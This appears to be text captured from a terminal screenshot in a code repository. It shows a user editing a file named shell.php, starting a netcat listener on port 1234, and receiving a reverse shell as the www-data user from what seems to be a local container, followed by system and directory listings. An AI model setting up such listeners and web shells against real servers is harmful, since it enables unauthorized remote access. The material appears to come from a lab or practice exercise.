 gilrs@TI8-XX: ~/Documentos/repo
gilrs@TI8-XX:~/Documentos/repo$ nano shell.php
gilrs@TI8-XX:~/Documentos/repo$ nc -v -n -l -p 1234
Listening on 0.0.0.0 1234
Connection received on 172.17.0.2 48712
Linux 65d8fe2bb4d7 5.11.0-27-generic #29~20.04.1-Ubuntu SMP Wed Aug 11 15:58:17
UTC 2021 x86_64 GNU/Linux
 15:06:33 up  1:10,  0 users,  load average: 0.66, 0.49, 0.43
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64
main.sh
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr